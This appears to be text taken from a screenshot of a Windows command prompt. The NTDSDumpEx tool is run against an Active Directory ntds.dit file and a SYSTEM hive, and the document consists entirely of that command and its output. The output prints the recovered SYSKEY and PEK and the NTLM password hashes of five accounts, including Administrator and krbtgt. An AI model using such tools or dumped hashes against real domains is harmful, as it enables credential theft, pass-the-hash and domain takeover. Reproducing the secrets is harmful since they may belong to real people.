 C:\Users\drblack\Desktop>NTDSDumpEx.exe -d ntds.dit -s system.hive
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: system.hive
[+]SYSKEY = 980DE85005A72E9A8D7C401EE3D2363B
[+]PEK version: 2k3
[+]PEK = C5614369A23F76DE07B1FFEA72C7F7DD
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
[+]dump completed in 0.391 seconds.
[+]total 5 entries dumped,5 normal accounts,0 machines,0 histories.